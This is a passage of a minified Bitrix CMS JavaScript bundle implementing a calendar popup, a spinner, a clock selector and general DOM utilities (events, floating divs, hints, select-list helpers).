this.params.bHideTime=="undefined"?true:!!this.params.bHideTime;this.weekStart=parseInt(this.params.weekStart||this.params.weekStart||BX.message("WEEK_START"));if(isNaN(this.weekStart))this.weekStart=1;if(!this.popup){this._create(this.params)}else{this.popup.setBindElement(this.params.node)}var i=!!this.params.bHideTime;if(this.params.value){this.SetValue(this.params.value);i=this.value.getUTCHours()<=0&&this.value.getUTCMinutes()<=0}else if(this.params.field){this.SetValue(this.params.field.value);i=this.value.getUTCHours()<=0&&this.value.getUTCMinutes()<=0}else if(!!this.params.currentTime){this.SetValue(this.params.currentTime)}else{this.SetValue()}if(!!this.params.bTime)BX.removeClass(this.DIV,"bx-calendar-time-disabled");else BX.addClass(this.DIV,"bx-calendar-time-disabled");if(!!i)BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");else BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened");if(a){this._auto_hide_disable();this.popup.show();setTimeout(BX.proxy(this._auto_hide_enable,this),0)}this.params.bSetFocus=typeof this.params.bSetFocus=="undefined"?true:!!this.params.bSetFocus;if(this.params.bSetFocus)e.node.blur();return this};BX.JCCalendar.prototype.SetDay=function(e){this.value.setUTCDate(e);return this.SetValue(this.value)};BX.JCCalendar.prototype.SetMonth=function(e){if(this.popup_month)this.popup_month.close();this.value.setUTCMonth(e);if(e<0)e+=12;else if(e>=12)e-=12;while(this.value.getUTCMonth()>e){this.value.setUTCDate(this.value.getUTCDate()-1)}return this.SetValue(this.value)};BX.JCCalendar.prototype.SetYear=function(e){if(this.popup_year)this.popup_year.close();this.value.setUTCFullYear(e);return this.SetValue(this.value)};BX.JCCalendar.prototype.SetDate=function(e,t){e=this._check_date(e);e.setUTCHours(this.value.getUTCHours());e.setUTCMinutes(this.value.getUTCMinutes());e.setUTCSeconds(this.value.getUTCSeconds());if(this.params.bTime&&!t){return this.SetValue(e)}else{this.SetValue(e);this.SaveValue()}};BX.JCCalendar.prototype.SetValue=function(e){this.value=e&&e.BXCHECKED?e:this._check_date(e);this.PARTS.MONTH.innerHTML=BX.message("MONTH_"+(this.value.getUTCMonth()+1));this.PARTS.YEAR.innerHTML=this.value.getUTCFullYear();if(!!this.params.bTime){var t=this.value.getUTCHours();if(this.bAmPm){if(t>=12){this.PARTS.TIME_AMPM.innerHTML="PM";if(t!=12)t-=12}else{this.PARTS.TIME_AMPM.innerHTML="AM";if(t==0)t=12}}this.PARTS.TIME_INPUT_H.value=BX.util.str_pad_left(t.toString(),2,"0");this.PARTS.TIME_INPUT_M.value=BX.util.str_pad_left(this.value.getUTCMinutes().toString(),2,"0")}this._set_layer();return this};BX.JCCalendar.prototype.SaveValue=function(){if(this.popup_month)this.popup_month.close();if(this.popup_year)this.popup_year.close();var e=true;if(!!this.params.callback){var t=this.params.callback.apply(this,[new Date(this.value.valueOf()+this.value.getTimezoneOffset()*6e4)]);if(t===false)e=false}if(e){var a=!!this.params.bTime&&BX.hasClass(this.PARTS.TIME,"bx-calendar-set-time-opened");if(this.params.field){this.params.field.value=BX.calendar.ValueToString(this.value,a,true);BX.fireEvent(this.params.field,"change")}this.popup.close();if(!!this.params.callback_after){this.params.callback_after.apply(this,[new Date(this.value.valueOf()+this.value.getTimezoneOffset()*6e4),a])}}return this};BX.JCCalendar.prototype.Close=function(){if(!!this.popup)this.popup.close();return this};BX.JCSpinner=function(e){e=e||{};this.params={input:e.input||null,delta:e.delta||1,timeout_start:e.timeout_start||1e3,timeout_cont:e.timeout_cont||150,callback_start:e.callback_start||null,callback_change:e.callback_change||null,callback_finish:e.callback_finish||null,bSaveValue:typeof e.bSaveValue=="undefined"?!!e.input:!!e.bSaveValue};this.mousedown=false;this.direction=1};BX.JCSpinner.prototype.Show=function(){this.node=BX.create("span",{events:{mousedown:BX.delegateEvent({attr:"data-dir"},BX.delegate(this.Start,this))},html:'<a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-top" data-dir="1"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-bottom" data-dir="-1"><i></i></a>'});return this.node};BX.JCSpinner.prototype.Start=function(){this.mousedown=true;this.direction=BX.proxy_context.getAttribute("data-dir")>0?1:-1;BX.bind(document,"mouseup",BX.proxy(this.MouseUp,this));this.ChangeValue(true)};BX.JCSpinner.prototype.ChangeValue=function(e){if(!this.mousedown)return;if(this.params.input){var t=parseInt(this.params.input.value,10)+this.params.delta*this.direction;if(this.params.bSaveValue)this.params.input.value=t;if(!!e&&this.params.callback_start)this.params.callback_start(this.params,t,this.direction);if(this.params.callback_change)this.params.callback_change(this.params,t,this.direction);setTimeout(BX.proxy(this.ChangeValue,this),!!e?this.params.timeout_start:this.params.timeout_cont)}};BX.JCSpinner.prototype.MouseUp=function(){this.mousedown=false;BX.unbind(document,"mouseup",BX.proxy(this.MouseUp,this));if(this.params.callback_finish)this.params.callback_finish(this.params,this.params.input.value)};window.jsCalendar={Show:function(e,t,a,i,s,r,n,o){return BX.calendar({node:e,field:t,form:n,bTime:!!s,currentTime:r,bHideTimebar:!!o})},ValueToString:BX.calendar.ValueToString};BX.CClockSelector=function(e){this.params=e;this.params.popup_buttons=this.params.popup_buttons||[new BX.PopupWindowButton({text:BX.message("CAL_BUTTON"),className:"popup-window-button-create",events:{click:BX.proxy(this.setValue,this)}})];this.isReady=false;this.WND=new BX.PopupWindow(this.params.popup_id||"clock_selector_popup",this.params.node,this.params.popup_config||{
titleBar:BX.message("CAL_TIME"),offsetLeft:-45,offsetTop:-135,autoHide:true,closeIcon:true,closeByEsc:true,zIndex:this.params.zIndex});this.SHOW=false;BX.addCustomEvent(this.WND,"onPopupClose",BX.delegate(this.onPopupClose,this));this.obClocks={};this.CLOCK_ID=this.params.clock_id||"clock_selector"};BX.CClockSelector.prototype.Show=function(){if(!this.isReady){BX.addCustomEvent("onClockRegister",BX.proxy(this.onClockRegister,this));return BX.ajax.get("/bitrix/tools/clock_selector.php",{start_time:this.params.start_time,clock_id:this.CLOCK_ID,sessid:BX.bitrix_sessid()},BX.delegate(this.Ready,this))}this.WND.setButtons(this.params.popup_buttons);this.WND.show();this.SHOW=true;if(window["bxClock_"+this.obClocks[this.CLOCK_ID]]){setTimeout("window['bxClock_"+this.obClocks[this.CLOCK_ID]+"'].CalculateCoordinates()",40)}return true};BX.CClockSelector.prototype.onClockRegister=function(e){if(e[this.CLOCK_ID]){this.obClocks[this.CLOCK_ID]=e[this.CLOCK_ID];BX.removeCustomEvent("onClockRegister",BX.proxy(this.onClockRegister,this))}};BX.CClockSelector.prototype.Ready=function(e){this.content=this.CreateContent(e);this.WND.setContent(this.content);this.isReady=true;setTimeout(BX.proxy(this.Show,this),30)};BX.CClockSelector.prototype.CreateContent=function(e){return BX.create("DIV",{events:{click:BX.PreventDefault},html:'<div class="bx-tm-popup-clock">'+e+"</div>"})};BX.CClockSelector.prototype.setValue=function(e){if(this.params.callback){var t=BX.findChild(this.content,{tagName:"INPUT"},true);this.params.callback.apply(this.params.node,[t.value])}return BX.PreventDefault(e)};BX.CClockSelector.prototype.closeWnd=function(e){this.WND.close();return e||window.event?BX.PreventDefault(e):true};BX.CClockSelector.prototype.setNode=function(e){this.WND.setBindElement(e)};BX.CClockSelector.prototype.setTime=function(e){this.params.start_time=e;if(window["bxClock_"+this.obClocks[this.CLOCK_ID]]){window["bxClock_"+this.obClocks[this.CLOCK_ID]].SetTime(parseInt(e/3600),parseInt(e%3600/60))}};BX.CClockSelector.prototype.setCallback=function(e){this.params.callback=e};BX.CClockSelector.prototype.onPopupClose=function(){this.SHOW=false}})();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:44:"/bitrix/js/main/utils.min.js?146951051319858";s:6:"source";s:24:"/bitrix/js/main/utils.js";s:3:"min";s:28:"/bitrix/js/main/utils.min.js";s:3:"map";s:28:"/bitrix/js/main/utils.map.js";}"*/
var phpVars;if(!phpVars){phpVars={ADMIN_THEME_ID:".default",LANGUAGE_ID:"en",FORMAT_DATE:"DD.MM.YYYY",FORMAT_DATETIME:"DD.MM.YYYY HH:MI:SS",opt_context_ctrl:false,cookiePrefix:"BITRIX_SM",titlePrefix:"",bitrix_sessid:"",messHideMenu:"",messShowMenu:"",messHideButtons:"",messShowButtons:"",messFilterInactive:"",messFilterActive:"",messFilterLess:"",messLoading:"Loading...",messMenuLoading:"",messMenuLoadingTitle:"",messNoData:"",messExpandTabs:"",messCollapseTabs:"",messPanelFixOn:"",messPanelFixOff:"",messPanelCollapse:"",messPanelExpand:""}}var jsUtils={arEvents:Array(),addEvent:function(e,t,n,i){if(e.attachEvent)e.attachEvent("on"+t,n);else if(e.addEventListener)e.addEventListener(t,n,false);else e["on"+t]=n;this.arEvents[this.arEvents.length]={element:e,event:t,fn:n}},removeEvent:function(e,t,n){if(e.detachEvent)e.detachEvent("on"+t,n);else if(e.removeEventListener)e.removeEventListener(t,n,false);else e["on"+t]=null},removeAllEvents:function(e){var t;for(t=0;t<this.arEvents.length;t++){if(this.arEvents[t]&&(e==false||e==this.arEvents[t].element)){jsUtils.removeEvent(this.arEvents[t].element,this.arEvents[t].event,this.arEvents[t].fn);this.arEvents[t]=null}}if(e==false)this.arEvents.length=0},IsDoctype:function(){if(document.compatMode)return document.compatMode=="CSS1Compat";if(document.documentElement&&document.documentElement.clientHeight)return true;return false},GetRealPos:function(e){if(window.BX)return BX.pos(e);if(!e||!e.offsetParent)return false;var t=Array();t["left"]=e.offsetLeft;t["top"]=e.offsetTop;var n=e.offsetParent;while(n&&n.tagName!="BODY"){t["left"]+=n.offsetLeft;t["top"]+=n.offsetTop;n=n.offsetParent}t["right"]=t["left"]+e.offsetWidth;t["bottom"]=t["top"]+e.offsetHeight;return t},FindChildObject:function(e,t,n,i){if(!e)return null;var o=t.toUpperCase();var s=n?n.toLowerCase():null;var r=e.childNodes.length;for(var l=0;l<r;l++){var a=e.childNodes[l];if(a.tagName&&a.tagName.toUpperCase()==o)if(!n||a.className.toLowerCase()==s)return a;if(i==true){var d;if(d=jsUtils.FindChildObject(a,t,n,true))return d}}return null},FindParentObject:function(e,t,n){if(!e)return null;var i=e;var o=t.toUpperCase();var s=n?n.toLowerCase():null;while(i.parentNode){var r=i.parentNode;if(r.tagName&&r.tagName.toUpperCase()==o)if(!n||r.className.toLowerCase()==s)return r;i=r}return null},FindNextSibling:function(e,t){if(!e)return null;var n=e;var i=t.toUpperCase();while(n.nextSibling){var o=n.nextSibling;if(o.tagName&&o.tagName.toUpperCase()==i)return o;n=o}return null},FindPreviousSibling:function(e,t){if(!e)return null;var n=e;var i=t.toUpperCase();while(n.previousSibling){var o=n.previousSibling;if(o.tagName&&o.tagName.toUpperCase()==i)return o;n=o}return null},bOpera:navigator.userAgent.toLowerCase().indexOf("opera")!=-1,bIsIE:document.attachEvent&&navigator.userAgent.toLowerCase().indexOf("opera")==-1,IsIE:function(){return this.bIsIE},IsOpera:function(){return this.bOpera},IsSafari:function(){var e=navigator.userAgent.toLowerCase();return/webkit/.test(e)},IsEditor:function(){var e=navigator.userAgent.toLowerCase();var t=(e.match(/.+(msie)[\/: ]([\d.]+)/)||[])[2];var n=/webkit/.test(e);if(this.IsOpera()||document.all&&!document.compatMode&&t<6||n)return false;return true},ToggleDiv:function(e){var t=document.getElementById(e).style;if(t.display!="none")t.display="none";else t.display="block";return t.display!="none"},urlencode:function(e){return escape(e).replace(new RegExp("\\+","g"),"%2B")},OpenWindow:function(e,t,n){var i=screen.width,o=screen.height;if(this.IsOpera()){i=document.body.offsetWidth;o=document.body.offsetHeight}window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((o-n)/2-14)+",left="+Math.floor((i-t)/2-5))},SetPageTitle:function(e){document.title=phpVars.titlePrefix+e;var t=document.getElementsByTagName("H1");if(t)t[0].innerHTML=e},LoadPageToDiv:function(e,t){var n=document.getElementById(t);if(!n)return;CHttpRequest.Action=function(e){CloseWaitWindow();document.getElementById(t).innerHTML=e};ShowWaitWindow();CHttpRequest.Send(e)},trim:function(e){if(typeof e=="string"||typeof e=="object"&&e.constructor==String){var t,n;n=/^[\s\r\n]+/g;t=e.replace(n,"");n=/[\s\r\n]+$/g;t=t.replace(n,"");return t}else return e},Redirect:function(e,t){var n=null,i=false;if(e&&e.length>0)n=e[0];if(!n)n=window.event;if(n)i=n.shiftKey;if(i)window.open(t);else{window.location.href=t}},False:function(){return false},AlignToPos:function(e,t,n){var i=e["left"],o=e["bottom"];var s=jsUtils.GetWindowScrollPos();var r=jsUtils.GetWindowInnerSize();if(r.innerWidth+s.scrollLeft-(e["left"]+t)<0){if(e["right"]-t>=0)i=e["right"]-t;else i=s.scrollLeft}if(r.innerHeight+s.scrollTop-(e["bottom"]+n)<0){if(e["top"]-n>=0)o=e["top"]-n;else o=s.scrollTop}return{left:i,top:o}},EvalGlobal:function(e){try{if(window.execScript)window.execScript(e,"javascript");else if(jsUtils.IsSafari())window.setTimeout(e,0);else window.eval(e)}catch(t){}},GetStyleValue:function(e,t){var n;if(e.currentStyle)n=e.currentStyle[t];else if(window.getComputedStyle)n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);if(!n)n="";return n},GetWindowInnerSize:function(e){var t,n;if(!e)e=document;if(self.innerHeight){t=self.innerWidth;n=self.innerHeight}else if(e.documentElement&&(e.documentElement.clientHeight||e.documentElement.clientWidth)){t=e.documentElement.clientWidth;n=e.documentElement.clientHeight}else if(e.body){t=e.body.clientWidth;n=e.body.clientHeight}return{innerWidth:t,innerHeight:n}},GetWindowScrollPos:function(e){var t,n;if(!e)e=document;if(self.pageYOffset){t=self.pageXOffset;n=self.pageYOffset}else if(e.documentElement&&(e.documentElement.scrollTop||e.documentElement.scrollLeft)){t=document.documentElement.scrollLeft;n=document.documentElement.scrollTop}else if(e.body){t=e.body.scrollLeft;n=e.body.scrollTop}return{scrollLeft:t,scrollTop:n}},GetWindowScrollSize:function(e){var t,n;if(!e)e=document;if(e.compatMode&&e.compatMode=="CSS1Compat"){t=e.documentElement.scrollWidth;n=e.documentElement.scrollHeight}else{if(e.body.scrollHeight>e.body.offsetHeight)n=e.body.scrollHeight;else n=e.body.offsetHeight;if(e.body.scrollWidth>e.body.offsetWidth||e.compatMode&&e.compatMode=="BackCompat"||e.documentElement&&!e.documentElement.clientWidth)t=e.body.scrollWidth;else t=e.body.offsetWidth}return{scrollWidth:t,scrollHeight:n}},GetWindowSize:function(){var e=jsUtils.GetWindowInnerSize();var t=jsUtils.GetWindowScrollPos();var n=jsUtils.GetWindowScrollSize();return{innerWidth:e.innerWidth,innerHeight:e.innerHeight,scrollLeft:t.scrollLeft,scrollTop:t.scrollTop,scrollWidth:n.scrollWidth,scrollHeight:n.scrollHeight}},arCustomEvents:{},addCustomEvent:function(e,t,n,i){if(!this.arCustomEvents[e])this.arCustomEvents[e]=[];if(!n)n=[];if(!i)i=false;this.arCustomEvents[e].push({handler:t,arParams:n,obj:i})},removeCustomEvent:function(e,t){if(!this.arCustomEvents[e])return;var n=this.arCustomEvents[e].length;if(n==1){delete this.arCustomEvents[e];return}for(var i=0;i<n;i++){if(!this.arCustomEvents[e][i])continue;if(this.arCustomEvents[e][i].handler==t){delete this.arCustomEvents[e][i];return}}},onCustomEvent:function(e,t){if(!this.arCustomEvents[e])return;if(!t)t=[];var n;for(var i=0,o=this.arCustomEvents[e].length;i<o;i++){n=this.arCustomEvents[e][i];if(!n||!n.handler)continue;if(n.obj)n.handler.call(n.obj,n.arParams,t);else n.handler(n.arParams,t)}},loadJSFile:function(e,t,n){if(!n)n=document;if(typeof e=="string")e=[e];var i=function(){if(!t)return;if(typeof t=="function")return t();if(typeof t!="object"||!t.func)return;var e=t.params||{};if(t.obj)t.func.apply(t.obj,e);else t.func(e)};var o=function(t){if(t>=e.length)return i();var s=n.body.appendChild(n.createElement("script"));s.src=e[t];var r=false;s.onload=s.onreadystatechange=function(){if(!r&&(!s.readyState||s.readyState=="loaded"||s.readyState=="complete")){r=true;setTimeout(function(){o(++t)},50)}}};o(0)},loadCSSFile:function(e,t,n){if(typeof e=="string"){var i=true;e=[e]}var o,s=e.length,r=[];if(s==0)return;if(!t)t=document;if(!n)n=window;if(!n.bxhead){var l=t.getElementsByTagName("HEAD");n.bxhead=l[0]}if(!n.bxhead)return;for(o=0;o<s;o++){var a=document.createElement("LINK");a.href=e[o];a.rel="stylesheet";a.type="text/css";n.bxhead.appendChild(a);r.push(a)}if(i)return a;return r},appendBXHint:function(e,t){if(!e||!e.parentNode||!t)return;var n=new BXHint(t);e.parentNode.insertBefore(n.oIcon,e);e.parentNode.removeChild(e);n.oIcon.style.marginLeft="5px"},PreventDefault:function(e){if(!e)e=window.event;if(e.stopPropagation){e.preventDefault();e.stopPropagation()}else{e.cancelBubble=true;e.returnValue=false}return false},CreateElement:function(e,t,n,i){if(!i)i=document;var o=i.createElement(e),s;if(t){for(s in t){if(s=="className"||s=="class"){o.setAttribute("class",t[s]);if(jsUtils.IsIE())o.setAttribute("className",t[s]);continue}if(t[s]!=undefined&&t[s]!=null)o.setAttribute(s,t[s])}}if(n){for(s in n)o.style[s]=n[s]}return o},in_array:function(e,t){for(var n=0;n<t.length;n++){if(t[n]==e)return true}return false},htmlspecialchars:function(e){if(!e.replace)return e;return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}};function JCFloatDiv(){var e=this;this.floatDiv=null;this.x=this.y=0;this.Create=function(e){var t=document.body.appendChild(document.createElement("DIV"));t.id=e.id;t.style.position="absolute";t.style.left="-10000px";t.style.top="-10000px";if(e.className)t.className=e.className;if(e.zIndex)t.style.zIndex=e.zIndex;if(e.width)t.style.width=e.width+"px";if(e.height)t.style.height=e.height+"px";return t};this.Show=function(e,t,n,i,o,s){if(s!==false)s=true;var r=parseInt(e.style.zIndex);if(r<=0||isNaN(r))r=100;e.style.zIndex=r;if(t<0)t=0;if(n<0)n=0;e.style.left=parseInt(t)+"px";e.style.top=parseInt(n)+"px";if(jsUtils.IsIE()&&s===true){var l=document.getElementById(e.id+"_frame");if(!l){l=document.createElement("IFRAME");l.src="javascript:''";l.id=e.id+"_frame";l.style.position="absolute";l.style.borderWidth="0px";l.style.zIndex=r-1;document.body.appendChild(l)}l.style.width=e.offsetWidth+"px";l.style.height=e.offsetHeight+"px";l.style.left=e.style.left;l.style.top=e.style.top;l.style.visibility="visible"}e.restrictDrag=o||false;if(isNaN(i))i=5;if(i>0){var a=document.getElementById(e.id+"_shadow");if(!a){if(jsUtils.IsIE()){a=document.createElement("DIV");a.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/bitrix/themes/"+phpVars.ADMIN_THEME_ID+"/images/shadow.png',sizingMethod='scale')"}else{a=document.createElement("IMG");a.src="/bitrix/themes/"+phpVars.ADMIN_THEME_ID+"/images/shadow.png"}a.id=e.id+"_shadow";a.style.position="absolute";a.style.zIndex=r-2;a.style.left="-1000px";a.style.top="-1000px";a.style.lineHeight="normal";a.className="bx-js-float-shadow";document.body.appendChild(a)}a.style.width=e.offsetWidth+"px";a.style.height=e.offsetHeight+"px";a.style.left=parseInt(e.style.left)+i+"px";a.style.top=parseInt(e.style.top)+i+"px";a.style.visibility="visible"}e.dxShadow=i};this.Close=function(e){if(!e)return;var t=document.getElementById(e.id+"_shadow");if(t)t.style.visibility="hidden";var n=document.getElementById(e.id+"_frame");if(n)n.style.visibility="hidden"};this.Move=function(e,t,n){if(!e)return;var i=e.dxShadow;var o=parseInt(e.style.left)+t;var s=parseInt(e.style.top)+n;if(e.restrictDrag){if(o<0)o=0;if(document.compatMode&&document.compatMode=="CSS1Compat")windowWidth=document.documentElement.scrollWidth;else{if(document.body.scrollWidth>document.body.offsetWidth||document.compatMode&&document.compatMode=="BackCompat"||document.documentElement&&!document.documentElement.clientWidth)windowWidth=document.body.scrollWidth;else windowWidth=document.body.offsetWidth}var r=e.offsetWidth;if(o>windowWidth-r-i)o=windowWidth-r-i;if(s<0)s=0}e.style.left=o+"px";e.style.top=s+"px";this.AdjustShadow(e)};this.HideShadow=function(e){var t=document.getElementById(e.id+"_shadow");t.style.visibility="hidden"};this.UnhideShadow=function(e){var t=document.getElementById(e.id+"_shadow");t.style.visibility="visible"};this.AdjustShadow=function(e){var t=document.getElementById(e.id+"_shadow");if(t&&t.style.visibility!="hidden"){var n=e.dxShadow;t.style.width=e.offsetWidth+"px";t.style.height=e.offsetHeight+"px";t.style.left=parseInt(e.style.left)+n+"px";t.style.top=parseInt(e.style.top)+n+"px"}var i=document.getElementById(e.id+"_frame");if(i){i.style.width=e.offsetWidth+"px";i.style.height=e.offsetHeight+"px";i.style.left=e.style.left;i.style.top=e.style.top}};this.StartDrag=function(t,n){if(!t)t=window.event;this.x=t.clientX+document.body.scrollLeft;this.y=t.clientY+document.body.scrollTop;this.floatDiv=n;jsUtils.addEvent(document,"mousemove",this.MoveDrag);document.onmouseup=this.StopDrag;if(document.body.setCapture)document.body.setCapture();document.onmousedown=jsUtils.False;var i=document.body;i.ondrag=jsUtils.False;i.onselectstart=jsUtils.False;i.style.MozUserSelect=e.floatDiv.style.MozUserSelect="none";i.style.cursor="move"};this.StopDrag=function(t){if(document.body.releaseCapture)document.body.releaseCapture();jsUtils.removeEvent(document,"mousemove",e.MoveDrag);document.onmouseup=null;this.floatDiv=null;document.onmousedown=null;var n=document.body;n.ondrag=null;n.onselectstart=null;n.style.MozUserSelect=e.floatDiv.style.MozUserSelect="";n.style.cursor=""};this.MoveDrag=function(t){var n=t.clientX+document.body.scrollLeft;var i=t.clientY+document.body.scrollTop;if(e.x==n&&e.y==i)return;e.Move(e.floatDiv,n-e.x,i-e.y);e.x=n;e.y=i}}var jsFloatDiv=new JCFloatDiv;var BXHint=function(e,t,n){this.oDivOver=false;this.timeOutID=null;this.oIcon=null;this.freeze=false;this.x=0;this.y=0;this.time=700;if(!e)e="";this.Create(e,t,n)};BXHint.prototype.Create=function(e,t,n){var i=this,o=0,s=0,r=null,l="icon";this.bWidth=true;if(n){if(n.width===false)this.bWidth=false;else if(n.width)o=n.width;if(n.height)s=n.height;if(n.className)r=n.className;if(n.type&&(n.type=="link"||n.type=="icon"))l=n.type;if(n.time>0)this.time=n.time}if(t)l="element";if(l=="icon"){var t=document.createElement("IMG");t.src=n&&n.iconSrc?n.iconSrc:"/bitrix/themes/"+phpVars.ADMIN_THEME_ID+"/public/popup/hint.gif";t.ondrag=jsUtils.False}else if(l=="link"){var t=document.createElement("A");t.href="";t.onclick=function(e){return false};t.innerHTML="[?]"}this.element=t;if(l=="element"){if(n&&n.show_on_click){jsUtils.addEvent(t,"click",function(t){if(!t)t=window.event;i.GetMouseXY(t);i.timeOutID=setTimeout(function(){i.Show(e,o,s,r)},10)})}else{jsUtils.addEvent(t,"mouseover",function(t){if(!t)t=window.event;i.GetMouseXY(t);i.timeOutID=setTimeout(function(){i.Show(e,o,s,r)},750)})}jsUtils.addEvent(t,"mouseout",function(e){if(i.timeOutID)clearTimeout(i.timeOutID);i.SmartHide(i)})}else{this.oIcon=t;t.onmouseover=function(t){if(!t)t=window.event;i.GetMouseXY(t);i.Show(e,o,s,r)};t.onmouseout=function(){i.SmartHide(i)}}};BXHint.prototype.IsFrozen=function(){return this.freeze};BXHint.prototype.Freeze=function(){this.freeze=true;this.Hide()};BXHint.prototype.UnFreeze=function(){this.freeze=false};BXHint.prototype.GetMouseXY=function(e){if(e.pageX||e.pageY){this.x=e.pageX;this.y=e.pageY}else if(e.clientX||e.clientY){this.x=e.clientX+(document.documentElement.scrollLeft||document.body.scrollLeft)-document.documentElement.clientLeft;this.y=e.clientY+(document.documentElement.scrollTop||document.body.scrollTop)-document.documentElement.clientTop}};BXHint.prototype.Show=function(e,t,n,i){var o=document.getElementById("__BXHint_div");if(o)this.Hide();if(this.freeze)return;var s=this;var r=document.body.appendChild(document.createElement("DIV"));r.onmouseover=function(){s.oDivOver=true};r.onmouseout=function(){s.oDivOver=false;s.SmartHide(s)};r.id="__BXHint_div";r.className=i?i:"bxhint";r.style.position="absolute";if(t&&this.bWidth)r.style.width=t+"px";if(n)r.style.height=n+"px";r.innerHTML=e;var l=r.offsetWidth;var a=r.offsetHeight;if(this.bWidth){if(!t&&l>200)l=Math.round(Math.sqrt(1.618*l*a));r.style.width=l+"px";a=r.offsetHeight}var d={left:this.x+10,right:this.x+l,top:this.y,bottom:this.y+a};d=this.AlignToPos(d,l,a);r.style.zIndex=2100;jsFloatDiv.Show(r,d.left,d.top,3);r=null};BXHint.prototype.AlignToPos=function(e,t,n){var i=document.body;if(i.clientWidth+i.scrollLeft<e.left+t)e.left=e.left-t>=0?e.left-t:i.scrollLeft;if(i.clientHeight+i.scrollTop-e["bottom"]<0)e.top=e.top-n>=0?e.top-n:i.scrollTop;return e};BXHint.prototype.Hide=function(){var e=document.getElementById("__BXHint_div");if(!e)return;jsFloatDiv.Close(e);e.parentNode.removeChild(e);e=null};BXHint.prototype.SmartHide=function(e){setTimeout(function(){if(!e.oDivOver)e.Hide()},100)};function WaitOnKeyPress(e){if(!e)e=window.event;if(!e)return;if(e.keyCode==27)CloseWaitWindow()}function ShowWaitWindow(){CloseWaitWindow();var e=jsUtils.GetWindowSize();var t=document.body.appendChild(document.createElement("DIV"));t.id="wait_window_div";t.innerHTML=phpVars.messLoading;t.className="waitwindow";t.style.right=5-e.scrollLeft+"px";t.style.top=e.scrollTop+5+"px";if(jsUtils.IsIE()){var n=document.createElement("IFRAME");n.src="javascript:''";n.id="wait_window_frame";n.className="waitwindow";n.style.width=t.offsetWidth+"px";n.style.height=t.offsetHeight+"px";n.style.right=t.style.right;n.style.top=t.style.top;document.body.appendChild(n)}jsUtils.addEvent(document,"keypress",WaitOnKeyPress)}function CloseWaitWindow(){jsUtils.removeEvent(document,"keypress",WaitOnKeyPress);var e=document.getElementById("wait_window_frame");if(e)e.parentNode.removeChild(e);var t=document.getElementById("wait_window_div");if(t)t.parentNode.removeChild(t)}var jsSelectUtils={addNewOption:function(e,t,n,i,o){var s=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(s){var r=s.length;if(o!==false){for(var l=0;l<r;l++)if(s[l].value==t)return}var a=new Option(n,t,false,false);s.options[r]=a}if(i===true)this.sortSelect(e)},deleteOption:function(e,t){var n=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(n){for(var i=0;i<n.length;i++)if(n[i].value==t){n.remove(i);break}}},deleteSelectedOptions:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=0;while(n<t.length)if(t[n].selected){t[n].selected=false;t.remove(n)}else n++}},deleteAllOptions:function(e){if(e){for(var t=e.length-1;t>=0;t--)e.remove(t)}},optionCompare:function(e,t){var n=e.optText.toLowerCase();var i=t.optText.toLowerCase();if(n>i)return 1;if(n<i)return-1;return 0},sortSelect:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=[];var i=t.options.length;for(var o=0;o<i;o++){n[o]={optText:t[o].text,optValue:t[o].value}}n.sort(this.optionCompare);t.length=0;i=n.length;for(var o=0;o<i;o++){var s=new Option(n[o].optText,n[o].optValue,false,false);t[o]=s}}},selectAllOptions:function(e){var t=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(t){var n=t.length;for(var i=0;i<n;i++)t[i].selected=true}},selectOption:function(e,t){var n=typeof e=="string"||e instanceof String?document.getElementById(e):e;if(n){var i=n.length;for(var o=0;o<i;o++)n[o].selected=n[o].value==t}},addSelectedOptions:function(e,t,n,i){if(!e)return;var o=e.length;for(var s=0;s<o;s++)if(e[s].selected)this.addNewOption(t,e[s].value,e[s].text,i,n)},moveOptionsUp:function(e){if(!e)return;var t=e.length;for(var n=0;n<t;n++){if(e[n].selected&&n>0&&e[n-1].selected==false){var i=new Option(e[n].text,e[n].value);var o=new Option(e[n-1].text,e[n-1].value);e[n]=o;e[n].selected=false;e[n-1]=i;e[n-1].selected=true}}},moveOptionsDown:function(e){if(!e)return;var t=e.length;for(var n=t-1;n>=0;n--){if(e[n].selected&&n<t-1&&e[n+1].selected==false){var i=new Option(e[n].text,e[n].value);var o=new Option(e[n+1].text,e[n+1].value);e[n]=o;e[n].selected=false;e[n+1]=i;e[n+1].selected=true}}}};
/* End */
;
//# sourceMappingURL=kernel_main.map.js